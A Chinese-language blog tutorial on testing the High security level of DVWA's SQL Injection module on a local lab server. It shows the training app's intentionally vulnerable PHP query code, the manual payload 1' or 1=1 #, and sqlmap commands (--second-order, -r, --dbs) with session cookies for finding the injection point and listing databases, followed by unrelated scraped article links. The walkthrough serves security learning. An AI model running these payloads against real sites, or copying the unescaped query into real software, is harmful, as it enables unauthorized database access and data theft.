(九)DVWA之SQL Injection--SQLMap&Fiddler测试(High)

一、测试需求分析

测试对象:DVWA漏洞系统--SQL Injection模块--ID提交功能

防御等级:High

测试目标:判断被测模块是否存在SQL注入漏洞,漏洞是否可利用,若可以则检测出对应的数据库数据

测试方式:手工+Fiddler+ SQLMap工具

url: http://localhost:8001/dvwa/vulnerabilities/sqli/

session-input.php代码

<?php

define( 'DVWA_WEB_PAGE_TO_ROOT', '../../' );

require_once DVWA_WEB_PAGE_TO_ROOT . 'dvwa/includes/dvwaPage.inc.php';

dvwaPageStartup( array( 'authenticated', 'phpids' ) );

$page = dvwaPageNewGrab();

$page[ 'title' ] = 'SQL Injection Session Input' . $page[ 'title_separator' ].$page[ 'title' ];

if( isset( $_POST[ 'id' ] ) ) {

$_SESSION[ 'id' ] = $_POST[ 'id' ];

//$page[ 'body' ] .= "Session ID set!<br /><br /><br />";

$page[ 'body' ] .= "Session ID: {$_SESSION[ 'id' ]}<br /><br /><br />";

$page[ 'body' ] .= "<script>window.opener.location.reload(true);</script>";

}

$page[ 'body' ] .= "

<form action=\"#\" method=\"POST\">

<input type=\"text\" size=\"15\" name=\"id\">

<input type=\"submit\" name=\"Submit\" value=\"Submit\">

</form>

<hr />

<br />

<button onclick=\"self.close();\">Close</button>";

dvwaSourceHtmlEcho( $page );

?>

防御等级为High的后端控制代码:

high.php

<?php

if( isset( $_SESSION [ 'id' ] ) ) {

// Get input

$id = $_SESSION[ 'id' ];

// Check database

$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";

$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );

// Get results

while( $row = mysqli_fetch_assoc( $result ) ) {

// Get values

$first = $row["first_name"];

$last = $row["last_name"];

// Feedback for end user

$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";

}

((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);

}

?>

High、Medium、Low三个防御等级比较:

| 差异点 | High | Medium | Low |

|---|---|---|---|

| 1. 字符转义 | mysqli_real_escape_string() | ||

| 2. query参数 | user_id = '$id' LIMIT 1 | user_id = $id | user_id = '$id' |

| 3. 参数请求 | id =$_POST[ 'id' ] | id =$_REQUEST[ 'id' ] | |

| 4.查询提交&显示 | 提交、显示-页面分离控制 | 提交、显示-页面合一 | 提交、显示-页面合一 |

从以上对比分析:



- High级别的查询数据提交的页面、查询结果显示的页面是分离成了2个不同的窗口分别控制的。即在查询提交窗口提交数据(POST请求)之后,需要到另外一个窗口进行查看结果(GET请求)。若需获取请求体中的Form Data数据,则需要在提交数据的窗口中查看网络请求数据or通过拦截工具获取

- High级别的查询提交页面与查询结果显示页面不是同一个,也没有执行302跳转,这样做的目的是为了防止常规的SQLMap扫描注入测试,因为SQLMap在注入过程中,无法在查询提交页面上获取查询的结果,没有了反馈,也就没办法进一步注入;但是并不代表High级别不能用SQLMap进行注入测试,此时需要利用其非常规的命令联合操作,如:

--second-order="xxxurl"(设置二阶响应的结果显示页面的url),具体的操作命令可参看==>SQLMap工具使用选项的操作命令&功能 - High级别前端用户提交的id值是首先传入到服务端存储到Session文件中,然后再调用给其他需要该id的地方使用。如PhpStudy+DVWA搭建的环境中,Session文件是存储在服务器根目录下的temp二级文件夹下(

...\tmp\tmp):

- High级别的query语句中增加了

LIMIT 1,以此来控制每次常规查询方式只会输出一个结果的记录;不过通过非常规方式,利用注释符#注释掉LIMIT 1的限制,也可以查询出多个结果记录,如1' or 1=1 # - High级别的query语句中id传值并没有对特殊符号(如:单引号

')进行转义or限制传递,若采用手工注入方式,则和Low级别的操作流程相似,并不复杂;从以上分析来看,High级别主要是一定长度上限制自动化扫描测试工具SQLMap的常规操作

二、判断注入点&注入类型、获取数据库数据

1.手工方式注入检测

手工操作方式,可参看==>手工测试DVWA之SQL注入漏洞-详细解析(防御: Low) 中的第三步[获取数据库信息]的具体步骤,此处从略

2.利用SQLMap工具注入测试

1)预测试检验



按照以往SQLMap常规的操作方式,首先要后去cookie信息、POST请求体中的Form data数据

构造对应的SQLMap命令:

python2 sqlmap.py -u "http://localhost:8001/dvwa/vulnerabilities/sqli/" --data="id=1&Submit=Submit" --cookie="security=high; PHPSESSID=g5mep9dj1vmkjiha8qnpfpn2i7" --batch

指向命令的效果:

以上,说明按照常规的SQLMap操作方式已不能判断此种场景(查询数据提交、结果显示分别在2各个不同的页面中)下的注入点,这种操作是针对提交数据和返回数据都在同一个页面的场景

2)调整策略测试

重新调整策略,在同一个SQLMap操作命令中就需要包含这2个不同页面的url和其他关键信息,此时利用第一步需求分析中所提及的联合非常规的操作命令--second-order="xxxurl"(设置二阶响应的结果显示页面的url)一起尝试测试,具体的操作命令可参看==>SQLMap工具使用选项的操作命令&功能

方式1:

构造符合条件的SQLMap命令:

--url="查询数据提交时的页面1的url",或用-u "xxxurl"

--second-order="结果显示的页面2的url"

python2 sqlmap.py --url="http://localhost:8001/dvwa/vulnerabilities/sqli/session-input.php" --data="id=1&Submit=Submit" --second-order="http://localhost:8001/dvwa/vulnerabilities/sqli/" --cookie="security=high; PHPSESSID=g5mep9dj1vmkjiha8qnpfpn2i7" --batch



查看执行效果:

此时已可注入测试成功,判断出注入点的参数和注入的类型。后续列出数据库数据的操作,只需要在以上有效的SQLMap操作命令末尾添加需要获取不同数据的命令即可,如获取DBMS中的所有数据库名称,SQLMap命令为:

python2 sqlmap.py --url="http://localhost:8001/dvwa/vulnerabilities/sqli/session-input.php" --data="id=1&Submit=Submit" --second-order="http://localhost:8001/dvwa/vulnerabilities/sqli/" --cookie="security=high; PHPSESSID=g5mep9dj1vmkjiha8qnpfpn2i7" --batch --dbs

具体可参看==>SQLMap工具检测DVWA之SQL注入漏洞(防御: Low) 中第二步获取数据库信息的步骤[2-10],此处从略

方式2:





利用Fiddler抓取数据提交前后的数据包,在浏览器中提前设置好系统代理的方式,以便于Fiddler抓取数据





将提交数据时的数据包抓取(Inspectors-->Raw),将POST请求的数据复制到txt文本进行保存并命名,如sqli.txt。然后将其存放在某个路径下,后面会用到路径目录

构造SQLMap操作命令:

-r "REQUESTFILE" ==>从文件中加载HTTP请求。

sqli.txt文件中对应是查询数据提交时的POST数据包的内容,其中已经包含有cookie信息、以及POST请求体中的Form data数据,所以命令中不需要单独在写

python2 sqlmap.py -r "X:\...\WWW\dvwa\vulnerabilities\sqli\sqli.txt" --second-order="http://localhost:8001/dvwa/vulnerabilities/sqli/" --batch

查看指向效果:

同样的可以获取到注入点的参数和注入类型

作者:Fighting_001

链接:https://www.jianshu.com/p/e263ea40fe25

来源:简书

(九)DVWA之SQL Injection--SQLMap&Fiddler测试(High)的更多相关文章

- 使用sqlmap注入DVWA的SQL Injection菜单

1 使用sqlmap注入DVWA的SQL Injection菜单 本教程中的登陆地址:http://192.168.0.112/dvwa/login.php 1.1 获取cookie信息 1) 使用a ...

- 【DVWA】SQL Injection(SQL 注入)通关教程

日期:2019-07-28 20:43:48 更新: 作者:Bay0net 介绍: 0x00.基本信息 关于 mysql 相关的注入,传送门. SQL 注入漏洞之 mysql - Bay0net - ...

- DVWA之SQL Injection

SQL Injection SQL Injection,即SQL注入,是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的.SQL注入漏洞的危害是巨大的,常常 ...

- DVWA之 SQL Injection(Blind)

SQL Injection(Blind) SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法 ...

- DVWA(三):SQL injection 全等级SQL注入

(本文不定期更新) 一.所需环境: 1.DVWA 2.web环境 phpstudy/wamp 3.burp suite 二.SQL注入产生的原因: 程序员在编写代码的时候,没有对用户输入数据的合法性进 ...

- (十二)DVWA全等级SQL Injection(Blind)盲注--SQLMap测试过程解析

一.测试前分析 前文<DVWA全等级SQL Injection(Blind)盲注-手工测试过程解析> 通过手工测试的方式详细分析了SQL Injection(Blind)盲注漏洞的利用过程 ...

- 通过BurpSuite和sqlmap配合对dvwa进行sql注入测试和用户名密码暴力破解

0x1 工具和环境介绍 dvwa:渗透测试环境 BurpSuite:强大的WEB安全测试工具 sqlmap:强大的sql注入工具 以上工具和环境都在kali linux上安装和配置. 0x2 步骤说明 ...

- sqlmap dvwa SQL Injection使用小记

刚刚开始学习sql injection,初步使用sqlmap,使用 GET http://www.dvssc.com/dvwa/vulnerabilities/sqli/?id=1&Submi ...

- DVWA 黑客攻防演练(九) SQL 盲注 SQL Injection (Blind)

上一篇文章谈及了 dvwa 中的SQL注入攻击,而这篇和上一篇内容很像,都是关于SQL注入攻击.和上一篇相比,上一篇的注入成功就马上得到所有用户的信息,这部分页面上不会返回一些很明显的信息供你调试,就 ...

随机推荐

- Codeforces Round #643 (Div. 2)(C ~ E)

C. Count Triangles 题目链接 : https://codeforces.com/contest/1355/problem/C 题目大意 : 给你 A , B , C , D 问有多少 ...

- Spring全家桶之spring boot(四)

spring boot拦截器.过滤器.servlet和健康检查机制 spring boot拦截器 spring boot配置拦截器与原来大致相同,只是需要在拦截器的配置类上添加@Configurat ...

- mybatis 新增返回id

第一种方式: 在实体类的映射文件 "*Mapper.xml" 这样写: <insert id="insertAndGetId" useGeneratedK ...

- 【雕爷学编程】Arduino动手做(45)---红外避障传感器

37款传感器与模块的提法,在网络上广泛流传,其实Arduino能够兼容的传感器模块肯定是不止37种的.鉴于本人手头积累了一些传感器和模块,依照实践出真知(一定要动手做)的理念,以学习和交流为目的,这里 ...

- Angular路由知识点

路由跳转 1. 模板方式:<ANY routerLink='/ucenter'></ANY> 2. 脚本方式: constructor(private router:Rou ...

- 模板渲染jnja2模块

模板渲染jnja2模块 模板的引入: 在返回动态页面时,上述我们在08版web框架返回每次访问的时间,利用自己写的占位符进行字符串替换进行动态响应: 在实际应用中,完全可以从数据库中读取数据,然后替换 ...

- poj1699 KMP+壮压DP

Best Sequence Time Limit: 1000MS Memory Limit: 10000K Total Submissions: 6338 Accepted: 2461 Des ...

- 模板:分页JSP(结合Servlet)

DAO类(后续无需改变) package dao; import java.sql.Connection; import java.sql.PreparedStatement; import java ...

- 【Mac】anaconda自定义channels

1.查看channels conda config --show channels 输出 channels: - defaults 2.添加channels conda config --add ch ...

- 循序渐进VUE+Element 前端应用开发(1)--- 开发环境的准备工作

之前一直采用VS进行各种前端后端的开发,随着项目的需要,正逐步融合纯前端的开发模式,开始主要选型为Vue + Element 进行BS前端的开发,后续会进一步整合Vue + AntDesign的界面套 ...